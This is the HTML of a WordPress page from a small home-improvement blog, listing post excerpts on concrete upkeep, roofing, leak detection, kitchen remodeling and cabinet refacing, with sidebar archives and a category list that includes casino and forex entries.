class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Fairspin Portugal: seleção de jogos, brindes, experiência do usuário" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/fairspin-portugal-selecao-de-jogos-brindes-2/" target="_self">Fairspin Portugal: seleção de jogos, brindes, experiência do usuário</a></h3><time class="rpwe-time published" datetime="2025-09-11T03:18:13-07:00">September 11, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/page-1775/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="카지노 보너스의 모든 것 기초부터 활용 전략까지" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/page-1775/" target="_self">카지노 보너스의 모든 것 기초부터 활용 전략까지</a></h3><time class="rpwe-time published" datetime="2025-09-10T00:53:22-07:00">September 10, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/h1-i-migliori-casino-del-mondo-h1-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="&lt;h1&gt;I migliori casinò del mondo&lt;/h1&gt;" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/h1-i-migliori-casino-del-mondo-h1-2/" target="_self">&lt;h1&gt;I migliori casinò del mondo&lt;/h1&gt;</a></h3><time class="rpwe-time published" datetime="2025-09-09T23:21:10-07:00">September 9, 2025</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="calendar-2" class="widget clearfix widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://anekitchencabinets.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://anekitchencabinets.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://anekitchencabinets.com/2026/01/'>January 2026</a></li>
	<li><a href='https://anekitchencabinets.com/2025/12/'>December 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/09/'>September 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/08/'>August 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/07/'>July 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/06/'>June 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/05/'>May 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/04/'>April 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/03/'>March 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/02/'>February 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/01/'>January 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2024/10/'>October 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/09/'>September 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/07/'>July 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/05/'>May 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/03/'>March 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/02/'>February 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/01/'>January 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2023/11/'>November 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/09/'>September 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/07/'>July 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/06/'>June 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/05/'>May 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/04/'>April 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/03/'>March 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2022/10/'>October 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/09/'>September 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/08/'>August 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/04/'>April 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/02/'>February 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/01/'>January 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2021/12/'>December 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/11/'>November 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/10/'>October 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/09/'>September 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/06/'>June 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/05/'>May 2021</a></li>
			</ul>

			</section>	</div><!-- end .column-narrow -->

	<div id="column-content" class="column column-content posts">

		
<div id="post-1438" class="clearfix post-1438 post type-post status-publish format-standard has-post-thumbnail hentry category-concrete-construction tag-concrete-contractors tag-concrete-installation tag-concrete-repair tag-driveway-concrete-services tag-stamped-concrete">

	<h2><a href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" rel="bookmark">How to Maintain Your Concrete Surfaces for Longer Life</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" title="Permanent Link to How to Maintain Your Concrete Surfaces for Longer Life" rel="bookmark">December 8, 2025 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Concrete is a durable material but requires routine maintenance to optimize longevity. Untreated concrete surfaces develop damage like cracking, staining and erosion that compromise durability and create safety hazards over time. Maintaining proper water drainage is essential. Check gutters and downspouts regularly and ensure they are directing water away from concrete slabs. Visit https://www.gkconstructionsolutions.com/ for [&hellip;]</p><p><a href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-1089" class="clearfix post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-roofing tag-awning-installation tag-roof-inspection tag-roof-repair tag-roof-replacement tag-roofers tag-roofing tag-roofing-company tag-roofing-installation tag-roofing-maintenance tag-skylight-repair">

	<h2><a href="https://anekitchencabinets.com/guardians-of-shelter-the-evolving-craft-of-roofers/" rel="bookmark">Guardians of Shelter: The Evolving Craft of Roofers</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/guardians-of-shelter-the-evolving-craft-of-roofers/" title="Permanent Link to Guardians of Shelter: The Evolving Craft of Roofers" rel="bookmark">August 27, 2025 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Roofers Helena MT play a vital role in shaping how people live beneath protection and comfort. Their work is more than covering structures; it is about creating resilience against weather and time. Every roof installed becomes a silent guardian for those inside. The profession continues to grow with creativity and innovation. The traditional image of [&hellip;]</p><p><a href="https://anekitchencabinets.com/guardians-of-shelter-the-evolving-craft-of-roofers/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-1015" class="clearfix post-1015 post type-post status-publish format-standard has-post-thumbnail hentry category-plumbing tag-faucet-repair tag-hydro-jetting tag-leak-detection tag-slab-leaks tag-water-pipe-repair">

	<h2><a href="https://anekitchencabinets.com/leak-detection-services/" rel="bookmark">Leak Detection Services</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/leak-detection-services/" title="Permanent Link to Leak Detection Services" rel="bookmark">February 14, 2024 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Leak Detection Services Los Angeles can save property owners from costly damages. It can also help prevent the growth of mold and mildew that may threaten the health and safety of occupants. Water leaks can go undetected for days, weeks, and even months. With the availability of freshwater increasingly limited, locating these hidden leaks is [&hellip;]</p><p><a href="https://anekitchencabinets.com/leak-detection-services/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-812" class="clearfix post-812 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen-remodeling tag-countertops tag-countertops-installation tag-granite-countertops tag-kitchen-design tag-kitchen-remodeling">

	<h2><a href="https://anekitchencabinets.com/hiring-a-kitchen-remodeling-contractor/" rel="bookmark">Hiring a Kitchen Remodeling Contractor</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/hiring-a-kitchen-remodeling-contractor/" title="Permanent Link to Hiring a Kitchen Remodeling Contractor" rel="bookmark">May 19, 2023 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Kitchen remodeling contractors specialize in all things related to the kitchen. Many offer design services to help you flesh out your vision for the new space before they build it. Read on&nbsp;Kitchen Remodeling Tacoma WA&nbsp;to learn more. Assemble a list of potential contractors by asking friends, family, and neighbors for referrals and searching online reviews [&hellip;]</p><p><a href="https://anekitchencabinets.com/hiring-a-kitchen-remodeling-contractor/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-781" class="clearfix post-781 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen-improvement tag-cabinet-painting tag-cabinet-refacing tag-cabinet-refinishing tag-cabinet-resurfacing tag-kitchen-improvement">

	<h2><a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" rel="bookmark">Cost of Cabinet Refacing</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" title="Permanent Link to Cost of Cabinet Refacing" rel="bookmark">February 18, 2022 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>While Cabinet Refacing can be time-consuming, the final result is much more attractive and durable than before. The process is not difficult and requires minimal skills. You can even do it yourself, but a contractor may be needed to complete this task properly. Not only is cabinet refacing cost-effective, but it also saves you substantial [&hellip;]</p><p><a href="https://anekitchencabinets.com/cost-of-cabinet-refacing/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-82" class="clearfix post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen-services">

	<h2><a href="https://anekitchencabinets.com/cabinet-refacing/" rel="bookmark">Cabinet Refacing</a></h2>
	<p class="entry-meta">
		<a href="https://anekitchencabinets.com/cabinet-refacing/" title="Permanent Link to Cabinet Refacing" rel="bookmark">September 24, 2021 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Cabinet refacing is the procedure of replacing cabinet skin layers to give your kitchen a drastic new look. You may need a change in layout, such as replacing your perfect kitchen countertop with the latest high-tech model, or your cabinets might be dinged or cracked. If this is how you feel about your kitchen, refacing it [&hellip;]</p><p><a href="https://anekitchencabinets.com/cabinet-refacing/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
	</div><!-- end .column-content -->

	<div class="column column-narrow column-last">
		<section id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://anekitchencabinets.com/2026/01/'>January 2026</a></li>
	<li><a href='https://anekitchencabinets.com/2025/12/'>December 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/09/'>September 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/08/'>August 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/07/'>July 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/06/'>June 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/05/'>May 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/04/'>April 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/03/'>March 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/02/'>February 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2025/01/'>January 2025</a></li>
	<li><a href='https://anekitchencabinets.com/2024/10/'>October 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/09/'>September 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/07/'>July 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/05/'>May 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/03/'>March 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/02/'>February 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2024/01/'>January 2024</a></li>
	<li><a href='https://anekitchencabinets.com/2023/11/'>November 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/09/'>September 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/07/'>July 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/06/'>June 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/05/'>May 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/04/'>April 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2023/03/'>March 2023</a></li>
	<li><a href='https://anekitchencabinets.com/2022/10/'>October 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/09/'>September 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/08/'>August 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/04/'>April 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/02/'>February 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2022/01/'>January 2022</a></li>
	<li><a href='https://anekitchencabinets.com/2021/12/'>December 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/11/'>November 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/10/'>October 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/09/'>September 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/06/'>June 2021</a></li>
	<li><a href='https://anekitchencabinets.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://anekitchencabinets.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://anekitchencabinets.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://anekitchencabinets.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://anekitchencabinets.com/category/americanfoodshop-it/">americanfoodshop.it</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://anekitchencabinets.com/category/barbarafrigeriogallery-it/">barbarafrigeriogallery.it</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://anekitchencabinets.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://anekitchencabinets.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://anekitchencabinets.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://anekitchencabinets.com/category/cabinet-refinishing/">Cabinet Refinishing</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://anekitchencabinets.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://anekitchencabinets.com/category/colleagues/">Colleagues</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://anekitchencabinets.com/category/concrete-construction/">Concrete Construction</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://anekitchencabinets.com/category/concrete-contractor/">Concrete Contractor</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://anekitchencabinets.com/category/concrete-services/">Concrete Services</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://anekitchencabinets.com/category/creacionesturcas-c/">creacionesturcas.c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://anekitchencabinets.com/category/cultura-cosenza-it/">cultura.cosenza.it</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://anekitchencabinets.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://anekitchencabinets.com/category/fencing-services/">Fencing Services</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://anekitchencabinets.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://anekitchencabinets.com/category/flooring/">Flooring</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://anekitchencabinets.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://anekitchencabinets.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://anekitchencabinets.com/category/junk-removal-services/">Junk Removal Services</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://anekitchencabinets.com/category/kicksite-pl/">kicksite.pl</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://anekitchencabinets.com/category/kitchen-remodeling/">Kitchen Remodeling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://anekitchencabinets.com/category/masonry/">Masonry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://anekitchencabinets.com/category/orthopaedic-partners-de/">orthopaedic-partners.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://anekitchencabinets.com/category/our-casino-partners/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://anekitchencabinets.com/category/painting-contractors/">Painting Contractors</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://anekitchencabinets.com/category/pin-up/">pin up</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://anekitchencabinets.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://anekitchencabinets.com/category/remodeling/">Remodeling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://anekitchencabinets.com/category/rolos-cl/">rolos.cl</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://anekitchencabinets.com/category/roofer/">Roofer</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://anekitchencabinets.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://anekitchencabinets.com/category/slots-eater-casino/">Slots Eater Casino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://anekitchencabinets.com/category/surgeon/">Surgeon</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://anekitchencabinets.com/category/tubabyshop-es/">tubabyshop.es</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://anekitchencabinets.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://anekitchencabinets.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://anekitchencabinets.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
			</ul>

			</section><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</section>	</div><!-- end .column-narrow -->

</div><!-- end #content -->

			<footer id="footer" class="clearfix" role="contentinfo">
				
				<nav class="footer-navigation" aria-label="Footer Menu"><ul id="menu-menu-3" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://anekitchencabinets.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a rel="privacy-policy" href="https://anekitchencabinets.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>				<p class="copy">
 					Powered by <a href="https://wordpress.org">WordPress</a> / Academica WordPress Theme by <a href="https://www.wpzoom.com" rel="nofollow">WPZOOM</a>				</p>
			</footer><!-- end #footer -->
		</main><!-- end #main -->
		</div><!-- end #wrap -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/anekitchencabinets.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325" id="mmenu-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/superfish.min.js?ver=20150325" id="superfish-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/themes/academica/js/functions.js?ver=20150325" id="academica-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anekitchencabinets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anekitchencabinets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2875c2cf7249480e83ec0e7aed7bc0b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:03:01 -->